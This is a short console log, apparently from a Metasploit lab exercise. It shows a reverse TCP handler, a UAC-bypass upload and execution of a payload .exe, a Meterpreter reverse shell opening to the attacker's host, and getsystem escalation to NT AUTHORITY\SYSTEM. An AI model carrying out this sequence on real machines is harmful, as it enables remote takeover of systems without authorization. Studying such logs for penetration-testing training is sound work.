 [*] Started reverse TCP handler on 192.168.153.137:6666
[*] UAC is Enabled, checking level...
[*] The user will be prompted, wait for them to click 'Ok'
[*] Uploading lCnzWWOpkRVQ.exe - 73802 bytes to the filesystem...
[*] Executing Command!
[*] Sending stage (175686 bytes) to 192.168.153.128
[*] Meterpreter session 6 opened (192.168.153.137:6666 → 192.168.153.128:1042) at 2023-07-02 00:08:42 +08
00
meterpreter > getuid
Server username: GOD\Administrator
meterpreter > getsystem
...got system via technique 1 (Named Pipe Impersonation (In Memory/Admin)).
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >